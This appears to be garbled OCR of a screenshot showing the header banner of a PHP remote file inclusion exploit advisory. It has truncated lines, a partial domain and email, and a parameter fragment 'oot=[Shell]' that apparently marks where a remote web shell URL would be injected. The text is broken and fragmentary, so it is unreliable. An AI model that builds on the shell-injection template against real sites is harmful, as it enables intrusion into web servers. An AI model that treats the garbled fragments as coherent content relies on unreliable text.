
#############################

php) RFI Vulnerablities    ##

ervi.com                   ##

#############################   

#############################

r[!]hotmail.com>

#############################

oot=[Shell]

#############################
